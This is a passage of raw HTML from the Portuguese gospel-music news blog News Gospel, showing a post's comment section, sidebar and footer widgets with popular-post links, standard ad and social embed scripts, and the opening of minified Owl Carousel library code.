        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c595714857445390981"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Mickael Abraao</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.newsgospel.com.br/2012/02/entrevista-pg.html?showComment=1330567194853#c595714857445390981">29 de fevereiro de 2012 às 22:59</a></span></div><p class="comment-content">PG é uma benção!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="595714857445390981">Responder</a><span class="item-control blog-admin blog-admin pid-297769457"><a target="_self" href="https://www.blogger.com/comment/delete/621029077846827142/595714857445390981">Excluir</a></span></span></div><div class="comment-replies"><div id="c595714857445390981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c595714857445390981-ra" class="thread-chrome thread-expanded"><div></div><div id="c595714857445390981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="595714857445390981">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c595714857445390981-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3725001549398712507"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=3725001549398712507&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/3725001549398712507/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9v21QwRbCeJDE2r2ZuOj0gBr8A5SXarTQ5XBdCex32EqY1iZfOz4eGrmoG4CdbbtULxF9BzUFdHi2tu7KhqyRw9Ux8BFUNvPgPQAHhZc=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html' target='_blank'>
<img alt='Regis Danese  lança CD Profetizo em São Paulo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMUzmcBiKSoXY8UcgBvyATyZVX3-TbeEXmu0drkIjq38D1u5U18Qh1f1Plt_04cpKGcPeumiXpV5K8KZ9fO2XYm2AnZBenhIknC7nUCCy1fae7h9G_xMVR_BI1J-40a5BgMyo7PPN8KNR1/s72-c/10888483_936286246383501_7307435663366855299_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html'>Regis Danese  lança CD Profetizo em São Paulo</a></div>
<div class='item-snippet'>A gravadora Mk Music e o Cantor &#160;Regis Danese prepararam uma verdadeira maratona de Lançamento do CD Profetizo, trabalho lançado a pouco tem...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 